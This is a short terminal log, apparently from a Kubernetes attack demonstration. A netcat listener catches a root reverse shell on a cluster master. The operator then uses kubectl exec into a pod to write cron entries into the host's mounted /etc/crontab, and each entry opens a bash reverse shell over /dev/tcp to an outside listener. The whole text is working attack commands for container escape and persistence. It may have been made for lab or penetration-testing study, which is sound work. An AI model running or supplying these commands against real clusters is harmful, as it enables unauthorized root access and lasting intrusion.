 └─$ nc -lvnp 6677
listening on [any] 6677 ...
connect to [192.168.86.218] from (UNKNOWN) [192.168.86.220] 43364
bash: no job control in this shell
[root@master-1 ~]# kubectl exec node1 -- bash -c "echo -e '* * * * * root bash -i >& /dev/tcp/192.168.86.218/6666 0>&1\\n' >> /mnt/etc/crontab"
<-i >& /dev/tcp/192.168.86.218/6666 0>&1\\n' >> /mnt/etc/crontab"
[root@master-1 ~]# kubectl exec node1 -- bash -c "echo -e '* * * * * root bash -i >& /dev/tcp/192.168.86.218/6611 0>&1\\n' >> /mnt/etc/crontab"
<-i >& /dev/tcp/192.168.86.218/6611 0>&1\\n' >> /mnt/etc/crontab"
[root@master-1 ~]#